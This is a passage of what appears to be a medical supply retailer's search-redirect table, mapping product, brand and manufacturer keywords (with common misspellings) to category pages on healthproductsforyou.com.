inc'],url:'https://www.healthproductsforyou.com/m-amsino-international.html'},{keywords:['amoena us','amoena usa'],url:'https://www.healthproductsforyou.com/m-amoena.html'},{keywords:['american breast care','americanbreastcare com'],url:'https://www.healthproductsforyou.com/m-american-breast-care.html'},{keywords:['allied healthcare','allied healthcare products'],url:'https://www.healthproductsforyou.com/m-allied-healthcare.html'},{keywords:['air free','airfree'],url:'https://www.healthproductsforyou.com/m-airfree.html'},{keywords:['aeromat'],url:'https://www.healthproductsforyou.com/m-agm-group.html?birand=109'},{keywords:['ensure'],url:'https://www.healthproductsforyou.com/m-abbott.html?birand=14'},{keywords:['alcohol swabs'],url:'https://www.healthproductsforyou.com/c-wound-preps.html'},{keywords:['acelity wound care'],url:'https://www.healthproductsforyou.com/c-wound-care.html?mianuf=732'},{keywords:['3m tegaderm'],url:'https://www.healthproductsforyou.com/c-wound-care.html?mianuf=6&birand=388'},{keywords:['3m wound care products','3m wound care'],url:'https://www.healthproductsforyou.com/c-wound-care.html?mianuf=6'},{keywords:['hollister wound care'],url:'https://www.healthproductsforyou.com/c-wound-care.html?mianuf=200'},{keywords:['anasept'],url:'https://www.healthproductsforyou.com/c-wound-care.html?birand=804'},{keywords:['mepilex','meplix'],url:'https://www.healthproductsforyou.com/c-wound-care.html?birand=760'},{keywords:['aquacel','aquacell'],url:'https://www.healthproductsforyou.com/c-wound-care.html?birand=525'},{keywords:['dermacea'],url:'https://www.healthproductsforyou.com/c-wound-care.html?birand=2218'},{keywords:['truelife breastcare'],url:'https://www.healthproductsforyou.com/c-womens-health.html?mianuf=433'},{keywords:['amoena'],url:'https://www.healthproductsforyou.com/c-womens-health.html?mianuf=1540'},{keywords:['wheelchair cushions','wheelchair cushion','seat cushion'],url:'https://www.healthproductsforyou.com/c-wheelchair-cushions.html'},{keywords:['drive-wheelchair'],url:'https://www.healthproductsforyou.com/c-wheelchair.html?mianuf=136'},{keywords:['wheelchair','wheelchairs','wheel chair','22 inch wheelchair','wheel chairs'],url:'https://www.healthproductsforyou.com/c-wheelchair.html'},{keywords:['weights','weighted bar set'],url:'https://www.healthproductsforyou.com/c-weights.html'},{keywords:['adult diaper disposal','adult diaper disposal system'],url:'https://www.healthproductsforyou.com/c-waste-receptacles.html'},{keywords:['adult disposable washcloths'],url:'https://www.healthproductsforyou.com/c-washcloths-and-wipes.html?specs=652'},{keywords:['adult wipes','wipes','adult washcloths','cleansing  wipes','cleansing wipes','disinfectant  wipes','disinfectant wipes','wet wipes'],url:'https://www.healthproductsforyou.com/c-washcloths-and-wipes.html'},{keywords:['knee scooter'],url:'https://www.healthproductsforyou.com/c-walkers.html?specs=604'},{keywords:['baby catheter'],url:'https://www.healthproductsforyou.com/c-urological-disorders.html?specs=2954'},{keywords:['speedicath female'],url:'https://www.healthproductsforyou.com/c-urological-disorders.html?birand=61&specs=2953'},{keywords:['heavy absorbency underpads'],url:'https://www.healthproductsforyou.com/c-underpads.html?specs=648'},{keywords:['underpad','underpads','bed pads','incontinence bed pads','disposable bed pads'],url:'https://www.healthproductsforyou.com/c-underpads.html'},{keywords:['ultrasound'],url:'https://www.healthproductsforyou.com/c-ultrasound-therapy.html?orderby=2'},{keywords:['truelife bra'],url:'https://www.healthproductsforyou.com/c-trulife-bras.html'},{keywords:['transport chair'],url:'https://www.healthproductsforyou.com/c-transporters.html'},{keywords:['provox hme'],url:'https://www.healthproductsforyou.com/c-tracheal-humidification.html?birand=1344'},{keywords:['thermometer','digital fahrenheit thermometer','digital  thermometer','thermoeters','themamerture','term\u00F3metro'],url:'https://www.healthproductsforyou.com/c-thermometers.html'},{keywords:['theraputty','therapy putty'],url:'https://www.healthproductsforyou.com/c-therapeutic-exercisers.html'},{keywords:['tens unit','tens','tens machine','ems'],url:'https://www.healthproductsforyou.com/c-tens-ems.html'},{keywords:['paper tape','2 inch paper tape'],url:'https://www.healthproductsforyou.com/c-tapes.html?specs=1642'},{keywords:['3m medical tape','3m tape'],url:'https://www.healthproductsforyou.com/c-tapes.html?mianuf=6'},{keywords:['3m micropore paper tape'],url:'https://www.healthproductsforyou.com/c-tapes.html?birand=936'},{keywords:['amoena swimwear'],url:'https://www.healthproductsforyou.com/c-swimwear.html?mianuf=1540'},{keywords:['suction catheters sizes','suction catheter'],url:'https://www.healthproductsforyou.com/c-suction-catheters.html'},{keywords:['sock aid','sock aids'],url:'https://www.healthproductsforyou.com/c-stockings-and-socks-aids.html'},{keywords:['anti embolism stockings'],url:'https://www.healthproductsforyou.com/c-stockings.html?specs=932'},{keywords:['kendall t e d anti embolism stockings'],url:'https://www.healthproductsforyou.com/c-stockings.html?birand=34'},{keywords:['stockinette'],url:'https://www.healthproductsforyou.com/c-stockinette.html'},{keywords:['stethoscope'],url:'https://www.healthproductsforyou.com/c-stethoscopes.html'},{keywords:['muscle foods'],url:'https://www.healthproductsforyou.com/c-sports-nutrition.html'},{keywords:['splinting','splinting material','splinting materials','tennis elbow splint'],url:'https://www.healthproductsforyou.com/c-splinting.html'},{keywords:['dp5030g'],url:'https://www.healthproductsforyou.com/c-spill-protection-kits.html?mianuf=181'},{keywords:['aero chamber','aerochamber','aerochamber for inhalers','aerochamber inhaler spacer','aerochamber spacer','aerochambers','aerochamber child','areochamber'],url:'https://www.healthproductsforyou.com/c-spacersinhalers.html?birand=1307'},{keywords:['compression socks','socks'],url:'https://www.healthproductsforyou.com/c-socks.html'},{keywords:['soap'],url:'https://www.healthproductsforyou.com/c-soaps.html'},{keywords:['skin barrier'],url:'https://www.healthproductsforyou.com/c-skin-barriers.html'},{keywords:['silver wound care'],url:'https://www.healthproductsforyou.com/c-silver-dressings.html'},{keywords:['silicone dressing'],url:'https://www.healthproductsforyou.com/c-silicone-dressings.html'},{keywords:['bed rails'],url:'https://www.healthproductsforyou.com/c-side-rail-protection.html'},{keywords:['shower gurney'],url:'https://www.healthproductsforyou.com/c-shower-bedsgurneys.html'},{keywords:['sharps container'],url:'https://www.healthproductsforyou.com/c-sharps-containers.html'},{keywords:['scooter','scooters'],url:'https://www.healthproductsforyou.com/c-scooters.html'},{keywords:['scale'],url:'https://www.healthproductsforyou.com/c-scales.html'},{keywords:['red rubber catheter','red rubber urethral catheter'],url:'https://www.healthproductsforyou.com/c-red-rubber-catheters.html?orderby=1'},{keywords:['reachers','reacher','reacher grabber','reachers and grabbers','grabber'],url:'https://www.healthproductsforyou.com/c-reachers.html'},{keywords:['raised toilet seat','raised toilet seats'],url:'https://www.healthproductsforyou.com/c-raised-toilet-seats.html'},{keywords:['attend underwear','attends underwear'],url:'https://www.healthproductsforyou.com/c-protective-underwear-and-pants.html?mianuf=44'},{keywords:['abena protective underwear'],url:'https://www.healthproductsforyou.com/c-protective-underwear-and-pants.html?mianuf=1205'},{keywords:['prevail underwear for men'],url:'https://www.healthproductsforyou.com/c-protective-underwear-and-pants.html?birand=92&specs=643'},{keywords:['prevail underwear 2xl'],url:'https://www.healthproductsforyou.com/c-protective-underwear-and-pants.html?birand=92&specs=349'},{keywords:['prevail underwear xl'],url:'https://www.healthproductsforyou.com/c-protective-underwear-and-pants.html?birand=92&specs=348'},{keywords:['underwear','adult underwear','adult waterproof underwear','adult pull up diapers','adult pull ups','waist size 55 mens pull up brief'],url:'https://www.healthproductsforyou.com/c-protective-underwear-and-pants.html'},{keywords:['gown','gowns'],url:'https://www.healthproductsforyou.com/c-protective-gowns.html'},{keywords:['spica splint'],url:'https://www.healthproductsforyou.com/c-precuts-and-preformed-splints.html?mianuf=559'},{keywords:['splint','splints'],url:'https://www.healthproductsforyou.com/c-precuts-and-preformed-splints.html'},{keywords:['hoyer lift slings'],url:'https://www.healthproductsforyou.com/c-patient-lift-slings.html?birand=366'},{keywords:['indeelift'],url:'https://www.healthproductsforyou.com/c-patient-lifts-and-transfer-aids.html?mianuf=2359'},{keywords:['abri san incontinence pads'],url:'https://www.healthproductsforyou.com/c-pads-and-liners.html?mianuf=1205&birand=1138'},{keywords:['pads','incontinence pads'],url:'https://www.healthproductsforyou.com/c-pads-and-liners.html'},{keywords:['oxygen'],url:'https://www.healthproductsforyou.com/c-oxygen-therapy.html'},{keywords:['airlife adult oxygen mask'],url:'https://www.healthproductsforyou.com/c-oxygen-masks.html?birand=113'},{keywords:['oxlife'],url:'https://www.healthproductsforyou.com/c-oxygen-concentrators.html?mianuf=1772'},{keywords:['oxygen concentrator','o2  concentrators  in  stock','oxygen  concentrator','portable  oxygen  concentrator'],url:'https://www.healthproductsforyou.com/c-oxygen-concentrators.html'},{keywords:['filters for oxygen concentrator'],url:'https://www.healthproductsforyou.com/c-Oxygen-Concentrator-Filters.html'},{keywords:['oxygen tubing','oxygen supply tubing','tubing for breathing machine','oxygen tube','cannula','oxygen cannula','canulas','tubing'],url:'https://www.healthproductsforyou.com/c-oxygen-cannulas-tubings-and-connectors.html'},{keywords:['amfab overbed tables'],url:'https://www.healthproductsforyou.com/c-overbed-tables.html?mianuf=1218'},{keywords:['over bed table','bedside table'],url:'https://www.healthproductsforyou.com/c-overbed-tables.html'},{keywords:['ophthalmoscope'],url:'https://www.healthproductsforyou.com/c-otoscope-ophthalmoscope.html'},{keywords:['nu hope ostomy supplies'],url:'https://www.healthproductsforyou.com/c-ostomy-product-suppliers.html?mianuf=304'},{keywords:['marlen ostomy'],url:'https://www.healthproductsforyou.com/c-ostomy-product-suppliers.html?mianuf=250'},{keywords:['ostomy'],url:'https://www.healthproductsforyou.com/c-ostomy-product-suppliers.html'},{keywords:['nu hope ostomy belts'],url:'https://www.healthproductsforyou.com/c-ostomy-belts.html?mianuf=304'},{keywords:['hollister ostomy belt'],url:'https://www.healthproductsforyou.com/c-ostomy-belts.html?mianuf=200'},{keywords:['ostomy belt','colostomy bag belts'],url:'https://www.healthproductsforyou.com/c-ostomy-belts.html'},{keywords:['aircast walking boot','aircast boot'],url:'https://www.healthproductsforyou.com/c-orthopedic-walkers.html?mianuf=804&birand=457'},{keywords:['breg orthopedics'],url:'https://www.healthproductsforyou.com/c-orthopedics.html?mianuf=1187'},{keywords:['home phone','home phones for seniors'],url:'https://www.healthproductsforyou.com/contactus.htm'},{keywords:['hollister odor eliminator'],url:'https://www.healthproductsforyou.com/c-odor-removers.html?mianuf=200'},{keywords:['non adherent dressing'],url:'https://www.healthproductsforyou.com/c-non-adherent-dressings.html'},{keywords:['sidestream nebulizer'],url:'https://www.healthproductsforyou.com/c-nebulizers-compressorsinhalers.html?Birand=1312'},{keywords:['nebulizer filters'],url:'https://www.healthproductsforyou.com/c-nebulizer-accessories.html?specs=468'},{keywords:['omron nebulizer'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?mianuf=308'},{keywords:['airial nebulizer'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?birand=1936'},{keywords:['aeromist nebulizer'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?birand=1904'},{keywords:['nearly me mastectomy bras'],url:'https://www.healthproductsforyou.com/c-nearly-me-bras.html'},{keywords:['dressing stick'],url:'https://www.healthproductsforyou.com/c-misc-dressinggrooming-aids.html'},{keywords:['armedica table'],url:'https://www.healthproductsforyou.com/c-medical-tables.html?mianuf=959'},{keywords:['table','tables'],url:'https://www.healthproductsforyou.com/c-medical-tables.html'},{keywords:['covidien hospital bed pads'],url:'https://www.healthproductsforyou.com/c-mattress-overlays-and-toppers.html'},{keywords:['mattress'],url:'https://www.healthproductsforyou.com/c-mattress.html'},{keywords:['maternity support belt'],url:'https://www.healthproductsforyou.com/c-maternity-supportscradles.html'},{keywords:['anita mastectomy bras'],url:'https://www.healthproductsforyou.com/c-mastectomy-bras.html?mianuf=1417'},{keywords:['manual patient lift'],url:'https://www.healthproductsforyou.com/c-manual-lifts.html'},{keywords:['lymphedema'],url:'https://www.healthproductsforyou.com/c-lymphedema.html'},{keywords:['16 inch lightweight wheelchair'],url:'https://www.healthproductsforyou.com/c-lightweight-chairs.html'},{keywords:['light therapy'],url:'https://www.healthproductsforyou.com/c-light-therapy.html'},{keywords:['lift chair','chair lift'],url:'https://www.healthproductsforyou.com/c-lift-chairs.html'},{keywords:['leg lifter'],url:'https://www.healthproductsforyou.com/c-leg-lifter.html'},{keywords:['lace up ankle brace'],url:'https://www.healthproductsforyou.com/c-lace-up-ankle-supports.html'},{keywords:['knee brace','knee  brace','sa3611md'],url:'https://www.healthproductsforyou.com/c-knee-supports.html'},{keywords:['kitchen'],url:'https://www.healthproductsforyou.com/c-kitchen-aid.html'},{keywords:['amsino piston irrigation syringe'],url:'https://www.healthproductsforyou.com/c-insertionirrigation-trays.html?mianuf=1217'},{keywords:['attends incontinence products','attends incontinence'],url:'https://www.healthproductsforyou.com/c-incontinence.html?mianuf=44'},{keywords:['abena abri flex 3 pull on underwear','abena abri flex premium protective underwear','abena abri flex premium pull on underwear','abri flex','abri flex premium','protective underwear with fly front protective underware'],url:'https://www.healthproductsforyou.com/c-incontinence.html?mianuf=1205&birand=1140'},{keywords:['prevail'],url:'https://www.healthproductsforyou.com/c-incontinence.html?birand=92'},{keywords:['tranquility','tranquillities'],url:'https://www.healthproductsforyou.com/c-incontinence.html?birand=54'},{keywords:['tena'],url:'https://www.healthproductsforyou.com/c-incontinence.html?birand=52'},{keywords:['ice packs','ice pack','foot ice pack'],url:'https://www.healthproductsforyou.com/c-ice-packs.html'},{keywords:['hydrocellular foam dressing'],url:'https://www.healthproductsforyou.com/c-hydrocellular-dressings.html?specs=2103'},{keywords:['umidificador','humidifier'],url:'https://www.healthproductsforyou.com/c-humidifier.html'},{keywords:['active ice therapy system'],url:'https://www.healthproductsforyou.com/c-hotcold-packs-and-therapy-systems.html?mianuf=1437&birand=1766'},{keywords:['manuka honey bandages'],url:'https://www.healthproductsforyou.com/c-honey-dressings.html?mianuf=640'},{keywords:['med honey'],url:'https://www.healthproductsforyou.com/c-honey-dressings.html?birand=715'},{keywords:['bed','beds'],url:'https://www.healthproductsforyou.com/c-home-care-amp-hospital-beds.html'},{keywords:['hip kit','hip kits','hipkit','hipkits','hip-kit','hip-kits','hip replacement kits','hip replacement kit','knee replacement kits','knee replacement kit','hip and knee replacement kits','hip and knee replacement kit'],url:'https://www.healthproductsforyou.com/c-hip-kits.html'},{keywords:['armedica hi lo table for sale','armedica hi lo table'],url:'https://www.healthproductsforyou.com/c-hi-lo-tables.html?mianuf=959'},{keywords:['hernia belt','hernia'],url:'https://www.healthproductsforyou.com/c-hernia-support.html'},{keywords:['heating pad','heating pads','heat pack'],url:'https://www.healthproductsforyou.com/c-heat-therapyhot-packs.html'},{keywords:['mouth-stick'],url:'https://www.healthproductsforyou.com/c-head-pointers-and-mouth-sticks.html'},{keywords:['hand exerciser'],url:'https://www.healthproductsforyou.com/c-hand-exercisers-and-pulleys.html'},{keywords:['grab bar for a fiberglass tub'],url:'https://www.healthproductsforyou.com/c-grab-bars-and-rails.html'},{keywords:['amoena camisole'],url:'https://www.healthproductsforyou.com/c-gowns-and-camisoles.html?mianuf=1540'},{keywords:['goniometer'],url:'https://www.healthproductsforyou.com/c-goniometer.html'},{keywords:['gauze','gauze dressing'],url:'https://www.healthproductsforyou.com/c-gauze-dressings.html'},{keywords:['4x4 gauze'],url:'https://www.healthproductsforyou.com/c-gauze.html'},{keywords:['gait belts','gait belt','transfer belt'],url:'https://www.healthproductsforyou.com/c-gait-or-transfer-belts.html'},{keywords:['foot care'],url:'https://www.healthproductsforyou.com/c-foot-management.html'},{keywords:['bard 3 way foley catheter'],url:'https://www.healthproductsforyou.com/c-foley-catheters.html?mianuf=62&specs=2956'},{keywords:['bard foley catheter'],url:'https://www.healthproductsforyou.com/c-foley-catheters.html?mianuf=62'},{keywords:['rusch foley catheter'],url:'https://www.healthproductsforyou.com/c-foley-catheters.html?mianuf=363'},{keywords:['covidien dover 5cc silicone coated foley catheter 18 fr'],url:'https://www.healthproductsforyou.com/c-foley-catheters.html?mianuf=229&specs=2941'},{keywords:['covidien dover silicone coated latex foley catheter 5ml 2 way retention 16 mr ch'],url:'https://www.healthproductsforyou.com/c-foley-catheters.html?mianuf=229'},{keywords:['bardex foley catheter'],url:'https://www.healthproductsforyou.com/c-foley-catheters.html?birand=1085'},{keywords:['aquacel foam'],url:'https://www.healthproductsforyou.com/c-foam-dressings.html?birand=525'},{keywords:['kimberly clark g tube','kimberly clark gastrostomy tube','halyard feeding tube','kimberly  clark  gastrostomy'],url:'https://www.healthproductsforyou.com/c-feeding-tubes.html?mianuf=234'},{keywords:['face down pillow'],url:'https://www.healthproductsforyou.com/c-face-cushions.html'},{keywords:['bard external catheter','bard external male catheters'],url:'https://www.healthproductsforyou.com/c-externalcondom-catheters.html?mianuf=62'},{keywords:['hollister external catheter supplies'],url:'https://www.healthproductsforyou.com/c-externalcondom-catheters.html?mianuf=200'},{keywords:['condom catheter','external catheter','male external catheter','male external condom catheter'],url:'https://www.healthproductsforyou.com/c-externalcondom-catheters.html'},{keywords:['life walker'],url:'https://www.healthproductsforyou.com/c-exercise-mobility.html?mianuf=2029'},{keywords:['exercise ball'],url:'https://www.healthproductsforyou.com/c-exercise-balls.html'},{keywords:['mic g tube','mic-key','mic key'],url:'https://www.healthproductsforyou.com/c-enteral-feeding.html?birand=1997'},{keywords:['enteral feeding'],url:'https://www.healthproductsforyou.com/c-enteral-feeding.html'},{keywords:['enema'],url:'https://www.healthproductsforyou.com/c-enema-supplies-and-suppositories.html'},{keywords:['axelgaard electrodes'],url:'https://www.healthproductsforyou.com/c-electrodes.html?mianuf=47'},{keywords:['electrodes'],url:'https://www.healthproductsforyou.com/c-electrodes.html'},{keywords:['adaptic dressing','adaptic non adhering dressing','adaptic wound dressing'],url:'https://www.healthproductsforyou.com/c-dressings.html?birand=675'},{keywords:['acticoat silver dressing'],url:'https://www.healthproductsforyou.com/c-dressings.html?birand=639'},{keywords:['aquacel dressing'],url:'https://www.healthproductsforyou.com/c-dressings.html?birand=525'},{keywords:['nephrostomy bag'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?specs=2919'},{keywords:['bard bedside drainage bag','urinary drainage bags - urine leg bags','bedside drainage bags and accessories andd kits'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?mianuf=62&specs=2016'},{keywords:['bard dispoz a bag drainable leg bag','bard dispoz a bag'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?mianuf=62&birand=1065'},{keywords:['kendall uri drain \u2122 reusable deluxe leg bag'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?mianuf=229&specs=2015'},{keywords:['asept drainage'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?birand=1970'},{keywords:['nephrostomy bag holder','nephrostomy tube holder'],url:'https://www.healthproductsforyou.com/c-drainage-bag-accessories.html'},{keywords:['really absorbent'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?specs=648'},{keywords:['adult diapers with tabs'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?specs=636'},{keywords:['adult swim diapers'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?specs=2906'},{keywords:['briefs','brief','adult briefs','adult brief','diapers','adult diapers','diaper'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html'},{keywords:['attends briefs','attends advanced briefs with advanced dry lock technology smalls','attends diapers with waistband','attends diapers'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?mianuf=44'},{keywords:['fit right adult diapers','fitright adult diapers'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?mianuf=266&birand=1353'},{keywords:['abena abri form','abena abri form briefs'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?mianuf=1205&birand=1139'},{keywords:['abina briefs','abena diapers'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?mianuf=1205'},{keywords:['diabetes','diabetic'],url:'https://www.healthproductsforyou.com/c-diabetes.html'},{keywords:['crutches'],url:'https://www.healthproductsforyou.com/c-crutches.html'},{keywords:['lumbar support','back support','back brace support','back braces'],url:'https://www.healthproductsforyou.com/c-criss-cross-supports.html'},{keywords:['cpm machine','knee surgery cpm machine'],url:'https://www.healthproductsforyou.com/c-cpm.html'},{keywords:['cpap mask','cpap masks'],url:'https://www.healthproductsforyou.com/c-cpap-masks-and-interfaces.html'},{keywords:['cpap','cpap supplies'],url:'https://www.healthproductsforyou.com/c-cpapbipap-systems.html'},{keywords:['covidien compression stockings'],url:'https://www.healthproductsforyou.com/c-compression-stockings.html?mianuf=229'},{keywords:['advanced ortho compression stockings'],url:'https://www.healthproductsforyou.com/c-compression-stockings.html?mianuf=1614'},{keywords:['compression stockings'],url:'https://www.healthproductsforyou.com/c-compression-stockings.html'},{keywords:['guardian commode chair'],url:'https://www.healthproductsforyou.com/c-commodes.html?birand=1223'},{keywords:['commode','bedside commode','commodes'],url:'https://www.healthproductsforyou.com/c-commodes.html'},{keywords:['toilet seat'],url:'https://www.healthproductsforyou.com/c-commode-aids.html?specs=2355'},{keywords:['cervical collar'],url:'https://www.healthproductsforyou.com/c-cervical-collars.html'},{keywords:['canes','cane'],url:'https://www.healthproductsforyou.com/c-canes.html'},{keywords:['prevail diapers wholesale'],url:'https://www.healthproductsforyou.com/c-buy-bulk-and-save.html?mianuf=162'},{keywords:['breast pump','elvie'],url:'https://www.healthproductsforyou.com/c-breast-pumps.html'},{keywords:['hi-tech pharmaceuticals'],url:'https://www.healthproductsforyou.com/c-body-building-supplements.html?mianuf=2128'},{keywords:['balance board','ball pit'],url:'https://www.healthproductsforyou.com/c-boards.html'},{keywords:['blood pressure monitor','blood  pressure  monitor'],url:'https://www.healthproductsforyou.com/c-blood-pressure-monitors.html'},{keywords:['bed rail'],url:'https://www.healthproductsforyou.com/c-bed-safety.html'},{keywords:['shower wheelchair','shower wheelchairs','shower wheelchairs for disabled'],url:'https://www.healthproductsforyou.com/c-bathroomshower-wheelchairs.html'},{keywords:['heavy duty wheelchair cushions','bariatric wheelchair cushions'],url:'https://www.healthproductsforyou.com/c-bariatricheavy-duty-cushions.html'},{keywords:['stealth back brace'],url:'https://www.healthproductsforyou.com/c-back-and-abdomen.html?mianuf=774&birand=1703'},{keywords:['aspen back brace'],url:'https://www.healthproductsforyou.com/c-back-and-abdomen.html?mianuf=1880'},{keywords:['back brace'],url:'https://www.healthproductsforyou.com/c-back-and-abdomen.html'},{keywords:['arthritis'],url:'https://www.healthproductsforyou.com/c-arthritis.html'},{keywords:['arm sling','arm slings'],url:'https://www.healthproductsforyou.com/c-arm-slings.html'},{keywords:['bibs'],url:'https://www.healthproductsforyou.com/c-aprons-and-bibs.html'},{keywords:['anita fashion breast prostheisi','anita care prosthesis'],url:'https://www.healthproductsforyou.com/c-anita-breast-forms.html'},{keywords:['anita bra'],url:'https://www.healthproductsforyou.com/c-anita-bras.html'},{keywords:['amoena prosthesis','amoena mastectomy prosthetics','amoena mastectomy breast forms','amoena breat forms','amoena breast prosthesis sizes','amoena breast prosthesis for sale','amoena breast prosthesis','amoena breast forms','amoena breast form','amoeba breast prothesis','amoena forms','amoena prosthetics'],url:'https://www.healthproductsforyou.com/c-amoena-breast-forms.html'},{keywords:['amonea mastectomy bras','amoena bra','amoena bras','amoena bras mastectomy','amoena mastectomy bras','amoena mastectomy bras online','amoena mastectomy bras sale','amoena bras sale','amoena bras online','amoena mastectomy bra'],url:'https://www.healthproductsforyou.com/c-amoena-bras.html'},{keywords:['abc breast forms','abc breast prosthesis'],url:'https://www.healthproductsforyou.com/c-american-breast-care-forms.html'},{keywords:['american breast care bras','abc bra'],url:'https://www.healthproductsforyou.com/c-american-breast-care-bras.html'},{keywords:['almost you mastectomy bras','almost you bras','almost v bras','almost u bras','almost u bra'],url:'https://www.healthproductsforyou.com/c-almost-u.html'},{keywords:['alginate wound dressing','alginate dressings','alginate dressing'],url:'https://www.healthproductsforyou.com/c-alginate-dressings.html'},{keywords:['air purifier','egia60amt'],url:'https://www.healthproductsforyou.com/c-air-purifiers.html'},{keywords:['seat air cushion','air seat cushion','air cushion for chair','air filled seat cushions'],url:'https://www.healthproductsforyou.com/c-air-cushions.html'},{keywords:['aids for daily living'],url:'https://www.healthproductsforyou.com/c-aids-for-daily-living.html'},{keywords:['adhesive remover'],url:'https://www.healthproductsforyou.com/c-adhesives-and-removers.html?specs=2260'},{keywords:['abdominal pads'],url:'https://www.healthproductsforyou.com/c-abdominal-pads.html'},{keywords:['rosa faia bras'],url:'https://www.healthproductsforyou.com/c-bras.html?=&Mianuf=1417'},{keywords:['telfa'],url:'https://www.healthproductsforyou.com/b-telfa.html'},{keywords:['tegaderm','3m tegaderm'],url:'https://www.healthproductsforyou.com/b-tegaderm.html'},{keywords:['surecare'],url:'https://www.healthproductsforyou.com/b-sure-care.html'},{keywords:['sorbacell'],url:'https://www.healthproductsforyou.com/b-sorbacell.html'},{keywords:['securi t ostomy supplies'],url:'https://www.healthproductsforyou.com/b-securi-t.html'},{keywords:['preston sammons catalog','preston medical supplies','preston sammons','sammon preston medical supplies','sammons preston','sammons preston catalog','sammons preston catalog 2018','sammons preston rolyan','samons preston'],url:'https://www.healthproductsforyou.com/b-sammons-preston.html'},{keywords:['rusch medical'],url:'https://www.healthproductsforyou.com/b-rusch.html'},{keywords:['roylan'],url:'https://www.healthproductsforyou.com/b-rolyan.html'},{keywords:['puracol','puracol dressing'],url:'https://www.healthproductsforyou.com/b-puracol.html'},{keywords:['prevail adult diapers','prevail briefs','prevail diapers','prevail incontinence'],url:'https://www.healthproductsforyou.com/b-prevail.html'},{keywords:['opsite'],url:'https://www.healthproductsforyou.com/b-opsite.html'},{keywords:['safetac','mepilex border 4x4'],url:'https://www.healthproductsforyou.com/b-mepilex.html'},{keywords:['maxorb'],url:'https://www.healthproductsforyou.com/b-maxorb.html'},{keywords:['kendall healthcare products','kendall medical supply','kendall products'],url:'https://www.healthproductsforyou.com/b-kendall.html'},{keywords:['fitright'],url:'https://www.healthproductsforyou.com/b-fitright.html'},{keywords:['aloe vesta'],url:'https://www.healthproductsforyou.com/b-aloe-vesta.html'},{keywords:['allevyn dressing','allevyn bandages','allevyn'],url:'https://www.healthproductsforyou.com/b-allevyn.html'},{keywords:['adaptic'],url:'https://www.healthproductsforyou.com/b-adaptic.html'},{keywords:['thera cane com'],url:'https://www.healthproductsforyou.com/m-thera-cane-co.html'},{keywords:['smith & nephew allevyn life'],url:'https://www.healthproductsforyou.com/m-smith-nephew.html'},{keywords:['safepath ramps'],url:'https://www.healthproductsforyou.com/m-safepath-products.html'},{keywords:['roll a ramp'],url:'https://www.healthproductsforyou.com/m-roll-a-ramp.html'},{keywords:['profoot'],url:'https://www.healthproductsforyou.com/m-profoot.html'},{keywords:['presto plus underwear large'],url:'https://www.healthproductsforyou.com/m-presto-absorbent-products-inc.html?specs=298'},{keywords:['presto pull ups'],url:'https://www.healthproductsforyou.com/m-presto-absorbent-products-inc.html'},{keywords:['paintechnology com'],url:'https://www.healthproductsforyou.com/m-pain-management-technologies.html'},{keywords:['nc medical','ncmedical','ncmedical com','ncmedical com fs retail','ncmedical com fs_retail','north coast medical supplies','north coast medical supplies'],url:'https://www.healthproductsforyou.com/m-north-coast-medical.html'},{keywords:['nearly me retailers','nealy me'],url:'https://www.healthproductsforyou.com/m-nearly-me.html'},{keywords:['maxorb ag','maxorb extra ag'],url:'https://www.healthproductsforyou.com/m-medline-industries.html?birand=604'},{keywords:['medline catalog','medline com','medline product catalog','medline products catalog','medline supplies','medline'],url:'https://www.healthproductsforyou.com/m-medline-industries.html'},{keywords:['mckesson com','mckesson medical supplies','mckesson medical surgical','mckesson supplies','mckesson medical'],url:'https://www.healthproductsforyou.com/m-mckesson.html'},{keywords:['marlen catheters'],url:'https://www.healthproductsforyou.com/m-marlen-manufacturing-development-co.html?ciat=72&specs=2457'},{keywords:['manuka honey for wounds','manuka honey wound care'],url:'https://www.healthproductsforyou.com/m-manukamed.html?specs=2287'},{keywords:['maddak','maddak inc'],url:'https://www.healthproductsforyou.com/m-maddak-inc.html'},{keywords:['luisa luisa bras'],url:'https://www.healthproductsforyou.com/m-luisaluisa.html'},{keywords:['invacare corporation','invacare product catalog','invacare products','invacare'],url:'https://www.healthproductsforyou.com/m-invacare-corporation.html'},{keywords:['diaper sample pack free'],url:'https://www.healthproductsforyou.com/m-first-quality-products.html'},{keywords:['essential med supply','essential medical','essential medical supplies','essential medical supply','essential medical supply inc'],url:'https://www.healthproductsforyou.com/m-essentialmedical.html'},{keywords:['devibiss healthcare','devilbiss com','devilbiss healthcare','devilbiss healthcare disposable nebulilzer with tubing'],url:'https://www.healthproductsforyou.com/m-devilbiss.html'},{keywords:['dermarite'],url:'https://www.healthproductsforyou.com/m-dermarite.html'},{keywords:['danmar products'],url:'https://www.healthproductsforyou.com/m-danmar-products-inc.html'},{keywords:['covidien product catalog','covidien products','covidien','covidien medical supply'],url:'https://www.healthproductsforyou.com/m-covidien.html'},{keywords:['cho pat knee brace','cho pat original knee strap','chopat strap knee'],url:'https://www.healthproductsforyou.com/m-cho-pat.html'},{keywords:['childrens factory'],url:'https://www.healthproductsforyou.com/m-childrens-factory.html'},{keywords:['chattem','chattem products'],url:'https://www.healthproductsforyou.com/m-chattem-inc.html'},{keywords:['carefusion','carefusion corporation'],url:'https://www.healthproductsforyou.com/m-carefusion-corporation.html'},{keywords:['cardinal health catalog'],url:'https://www.healthproductsforyou.com/m-cardinal-health.html'},{keywords:['bodysport'],url:'https://www.healthproductsforyou.com/m-bodysport.html'},{keywords:['cr bard products','bard','bard medical products'],url:'https://www.healthproductsforyou.com/m-bard-inc.html'},{keywords:['cuties pull ups'],url:'https://www.healthproductsforyou.com/c-youthchild-diaper.html?mianuf=162'},{keywords:['hand brace for arthritis','hand brace for rheumatoid arthritis','hand braces','hand braces for arthritis','hand 